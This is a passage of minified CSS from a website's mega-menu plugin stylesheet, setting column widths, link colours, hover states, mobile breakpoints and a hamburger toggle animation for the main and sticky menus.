#mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: rgba(102, 102, 102, 0);font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: rgba(34, 34, 34, 0);font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 12px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: black;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 10px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: black;font-family: inherit;font-size: 10px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out, opacity 200ms ease-out;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: #222;border-radius: 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background: #222;padding: 0px;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated {padding: 0;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}/** Push menu onto new line **/#mega-menu-wrap-main-menu {clear: both;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu ul, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu p, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu img:not(.mega-menu-logo), #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu div, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu button {color: rgba(102, 102, 102, 0);font-family: inherit;font-size: 14px;background: none;border: 0;border-radius: 0;margin: 0;opacity: 1;padding: 0;position: relative;right: auto;top: auto;bottom: auto;left: auto;text-align: left;text-transform: none;vertical-align: baseline;box-shadow: none;list-style-type: none;line-height: 1.7;box-sizing: border-box;float: none;overflow: visible;display: block;min-height: 0;-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;text-decoration: none;width: auto;clip: auto;height: auto;outline: none;visibility: inherit;pointer-events: auto;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu ul:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu ul:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu p:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu p:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu img:not(.mega-menu-logo):before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu img:not(.mega-menu-logo):after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu div:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu div:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu button:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu button:after {display: none;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu table, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu td, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu tr, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu th {border: 0;margin: 0;padding: 0;background: none;}#mega-menu-wrap-sticky-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu ul.mega-sub-menu, 